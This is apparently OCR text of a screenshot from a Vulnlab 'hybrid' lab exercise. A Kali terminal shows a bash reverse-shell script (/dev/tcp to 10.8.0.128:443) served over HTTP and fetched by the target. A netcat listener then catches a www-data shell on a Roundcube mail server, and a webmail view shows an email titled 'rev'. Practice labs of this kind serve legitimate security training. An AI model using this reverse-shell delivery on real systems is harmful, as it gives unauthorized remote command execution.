 kali@kali: ~/opt/Vulnlab/hybrid
File Actions Edit View Help
(kali㉿kali)-[~/opt/Vulnlab/hybrid]
$ cat rev.sh
#!/bin/bash
/bin/bash -c '/bin/bash -i >& /dev/tcp/10.8.0.128/443 0>&1'
(kali㉿kali)-[~/opt/Vulnlab/hybrid]
$ ls
backup backup.tar.gz rev.sh
(kali㉿kali)-[~/opt/Vulnlab/hybrid]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.142.182 - - [19/Oct/2023 05:25:30] "GET /rev.sh HTTP/1.1" 200 -
(kali㉿kali)-[~/opt/Vulnlab/hybrid]
$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.8.0.128] from (UNKNOWN) [10.10.142.182] 55172
bash: cannot set terminal process group (637): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mail01:~/roundcube$ id;whoami;hostname
id;whoami;hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
mail01
www-data@mail01:~/roundcube$ ls
ls
CHANGELOG.md
INSTALL
LICENSE
README.md
SECURITY.md
SQL
UPGRADING
bin
composer.json
composer.json-dist
composer.lock
config
index.php
installer
logs
plugins
program
public_html
skins
temp
vendor
www-data@mail01:~/roundcube$
Roundcube Webmail :: Se
Not secure | mail01.hybrid.vl/?_task=mail&_mbox=Sent
admin@hybrid.vl
Select Threads Options Refresh
Reply Reply all Forward Delete Junk Mark More
Compose
Mail
Inbox
Sent
Junk
Trash
Search...
Peter Turner Today 05:24
• rev
rev
To Peter Turner on 2023-10-19 05:24
Details Headers
rev
"kali" 05:26 19-Oct-23